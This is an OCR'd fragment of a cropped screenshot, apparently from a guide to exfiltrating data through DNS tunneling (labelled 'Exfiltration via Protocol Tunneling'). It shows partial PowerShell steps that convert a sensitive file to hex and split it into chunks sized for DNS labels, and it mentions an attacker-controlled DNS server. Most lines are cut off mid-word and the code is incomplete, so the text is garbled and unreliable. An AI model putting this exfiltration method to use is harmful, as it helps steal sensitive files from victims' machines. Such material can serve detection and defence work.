
A the subject you controls.
A DNS server or a script on the subjects se
Steps:
1. The subject converts the sensitive file to hex:
$filePath = "C:\path\to\your\se
$hexContent =
[System.BitConverter]::ToString
-replace '-', ''
Exfiltration
via
IF004.005
Protocol
2. The subject splits the hex data into manageable 
Tunneling
up to 63 characters, but it’s often safe to use a smal
$chunkSize = 32
$chunks = $hexContent -split "(
}